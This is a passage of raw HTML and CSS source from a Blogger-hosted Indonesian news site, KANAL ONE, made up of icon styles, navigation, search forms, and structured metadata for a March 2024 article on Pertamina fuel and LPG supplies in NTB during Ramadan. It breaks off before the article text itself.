ne:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<script type='text/javascript'>
var uri = window.location.toString();
if (uri.indexOf("?m=1","?m=0") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=7133ec8e-5e72-4d37-a404-a1ceccae0951' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=7133ec8e-5e72-4d37-a404-a1ceccae0951' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GpYlTUY0GpOiTSGlBSAlTSG0TY==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="Headline"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.kanalone.co.id/' title='KANAL ONE'>
<img alt='KANAL ONE' class='lazyload' height='181' src='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844 2x' title='KANAL ONE' width='844'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='KANAL ONE' href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Headline'>Headline</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Internasional'>Internasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Nasional'>Nasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Lombok'>Lombok</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sumbawa'>Sumbawa</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Khazanah'>Khazanah</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'>Opini</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/search/label/Politik'><i class="ri-shake-hands-line"></i>Politik</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Ekbis'><i class="ri-color-filter-line"></i>Ekbis</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sport'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Life%20Style'><i class="ri-vip-diamond-fill"></i>Life Style</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Hukrim'><i class="ri-vip-crown-2-fill"></i>Hukrim</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'><i class="ri-funds-fill"></i>Opini</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid no-items section' id='rcGrid'>
</div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='7647007513214835403'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html"
        },
        "headline": "Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB",
        "description": "Memasuki bulan suci Ramadhan tahun ini Pertamina Patra Niaga Regional Jatimbalinus memastikan stok BBM dan LPG di Nusa Tenggara Barat (NTB)",
        "datePublished": "2024-03-21T11:48:00+08:00",
        "dateModified": "2024-03-21T11:48:32+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w1200-h630-p-k-no-nu/IMG-20240321-WA0009.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "KANAL ONE",
          "url": "https://www.blogger.com/profile/10156225776185903292",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.kanalone.co.id/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9'>Headline</a><em class='delimiter'></em><span class='current'>Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.kanalone.co.id/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
